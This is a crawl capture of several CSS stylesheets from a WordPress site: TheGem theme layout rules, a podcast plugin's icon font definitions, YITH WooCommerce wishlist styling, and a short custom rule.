.thegem-template-loop-item .vc_col-has-fill > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.thegem-template-loop-item .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
	padding-top: 0;
}

.compose-mode .vc_gem_button.gem-button-position-inline,
.compose-mode .vc_element.vc_gem_icon {
	display: inline-block;
}

.wpb_column.gem-content-alignment-left {
	text-align: left;
}
.wpb_column.gem-content-alignment-center {
	text-align: center;
}
.wpb_column.gem-content-alignment-right {
	text-align: right;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/plugins/liteweight-podcast/assets/font/flaticon.css?ver=2.2.7
body_size: 144
content:
@font-face {
  font-family: "flaticon";
  src: url("./flaticon.ttf?283a608218a8b33c7a14a280ecec54d0") format("truetype"),
    url("./flaticon.woff?283a608218a8b33c7a14a280ecec54d0") format("woff"), url("./flaticon.woff2?283a608218a8b33c7a14a280ecec54d0") format("woff2"),
    url("./flaticon.eot?283a608218a8b33c7a14a280ecec54d0#iefix") format("embedded-opentype"),
    url("./flaticon.svg?283a608218a8b33c7a14a280ecec54d0#flaticon") format("svg");
}

i[class^="flaticon-"]:before,
i[class*=" flaticon-"]:before {
  font-family: flaticon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-stumbleupon-logo:before {
  content: "\f101";
}
.flaticon-twitter:before {
  content: "\f102";
}
.flaticon-whatsapp:before {
  content: "\f103";
}
.flaticon-facebook:before {
  content: "\f104";
}
.flaticon-linkedin:before {
  content: "\f105";
}
.flaticon-pinterest:before {
  content: "\f106";
}
.flaticon-at-1:before {
  content: "\f107";
}
.flaticon-at:before {
  content: "\f108";
}


--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/themes/thegem/wishlist.css?ver=4.0.1
body_size: 991
content:
.shop_table td.product-remove.with-cb {
    padding-left: 14px;
}

.woocommerce.woocommerce-wishlist-modern .wishlist-title h2 {
	margin-top: 0;
}

.woocommerce .wishlist_table .checkbox-sign {
    margin: 2px 0 0 0;
}

.woocommerce .wishlist_table th.product-stock-stauts {
    white-space: nowrap;
}

.woocommerce .wishlist_table .product-add-to-cart .dateadded {
    display: block;
    white-space: nowrap;
    margin-bottom: 20px;
}

.woocommerce .wishlist_table .product-add-to-cart .remove_from_wishlist {
    margin-top: 20px;
}

.woocommerce .wishlist_table tfoot tr td {
    padding: 0;
}

.woocommerce .wishlist_table .product-thumbnail a {
	width: 60px;
	display: inline-block;
}

.woocommerce .wishlist_table .product-name {
    width: 53%;
}

.woocommerce .wishlist_table .product-price {
    width: 12%;
}

.woocommerce .wishlist_table .product-price del,
.woocommerce .wishlist_table .product-price ins {
    display: block;
}

.woocommerce .wishlist_table .product-price ins {
    text-decoration: none;
    margin-top: 5px;
}

.woocommerce .wishlist_table .product-stock-status {
    width: 15%;
}

.woocommerce .wishlist_table .product-add-to-cart {
    width: 20%;
}

.woocommerce-wishlist .woocommerce .wishlist_table tr.pagination-row td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    padding: 0;
}

.yith-wcwl-share {
    margin: 44px 0 0 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button a.gem-button {
    padding-left: 44px;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart a.gem-button {
    margin: 0;
}

.woocommerce-wishlist .wishlist_table .product-add-to-cart .add_to_cart_button a.gem-button:before {
    content: '\e613';
    position: absolute;
    left: 15px;
    top: -1px;
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 22px;
    font-weight: normal;
}

.yith-wcwl-share .yith-wcwl-share-title {
    display: inline-block;
    margin: 0 14px 0 0;
}

.yith-wcwl-share ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
}

.yith-wcwl-share li {
    display: inline-block;
    margin: -1px 15px 0 0;
    vertical-align: middle;
}

.yith-wcwl-share li:last-child {
    margin-right: 0;
}

.yith-wcwl-share li a:before {
    display: inline-block;
    font-family: 'thegem-socials';
    font-size: 23px;
    font-weight: normal;
}

.yith-wcwl-share li a.facebook:before {
    content: '\e617';
    color: #5275db;
}

.yith-wcwl-share li a.twitter:before {
    content: '\e676';
    color: #000000;
}

.yith-wcwl-share li a.pinterest:before {
    content: '\e619';
    color: #ff5757;
}

.yith-wcwl-share li a.googleplus:before {
    content: '\e61a';
    color: #f44336;
}

.yith-wcwl-share li a.email:before {
    content: '\e626';
    font-family: 'thegem-icons';
    font-style: normal;
    font-size: 16px;
    font-weight: normal;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    text-align: center;
    line-height: 24px;
    color: #ffffff;
    background-color: #ae0e0e;
    overflow: hidden;
}

.wishlist-content.responsive {
    display: none;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td {
    border-bottom: 0;
    border-top-width: 1px;
    border-top-style: solid;
}


.woocommerce .wishlist_table .product-info .product-info-header > div,
.woocommerce .wishlist_table .product-info .product-info-content > div {
    float: left;
    padding: 17px;
    text-align: left;
}

.product-info .product-info-content {
    border: 1px solid transparent;
    border-top: 0;
    border-bottom: 0;
}

.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
    margin-bottom: 42px;
    border-bottom: 1px solid transparent;
}

.wishlist-content.responsive .cart-item:last-child {
    margin-bottom: 0;
}

.woocommerce .wishlist-content.responsive .shop_table tbody tr td.product-thumbnail a .product-dummy-wrapper {
    min-width: 60px;
}

@media (max-width: 992px) {
    .wishlist-content {
        display: none;
    }
    .wishlist-content.responsive {
        display: block;
    }
    .wishlist-content.responsive .wishlist_table .product-remove {
        width: 1%;
    }
}

@media (max-width: 768px) {
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-stock-stauts,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-price,
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-stock-stauts {
        width: 50% !important;
    }
    .woocommerce .wishlist_table .product-info .product-info-header > div.product-add-to-cart {
        display: none;
    }
    .woocommerce .wishlist_table .product-info .product-info-content > div.product-add-to-cart {
        display: block;
        float: none;
        width: 100% !important;
        clear: both;
    }
}

@media (max-width: 500px) {
    .yith-wcwl-share {
        text-align: center;
    }
    .yith-wcwl-share .yith-wcwl-share-title {
        display: block;
        margin-bottom: 23px;
    }
}

.yith-wcwl-form .show-title-form,
.yith-wcwl-form .hide-title-form {
	display: none;
}

.yith-wcwl-form .hidden-title-form {
	margin-bottom: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form {
	margin-left: 25px;
}
.yith-wcwl-form .hidden-title-form .save-title-form i:before {
	content: '\e646';
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 24px;
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.erneuerung.de/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -153
content:
#post-18009.blog-post-image.centered-box{
  vertical-align: text-top;
}